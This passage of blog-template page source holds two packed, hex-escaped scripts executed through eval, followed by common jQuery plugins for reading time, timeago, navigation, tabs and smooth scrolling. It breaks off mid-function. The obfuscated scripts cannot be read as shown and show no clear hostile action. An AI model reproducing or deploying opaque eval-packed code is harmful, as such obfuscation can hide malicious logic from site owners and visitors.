\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return 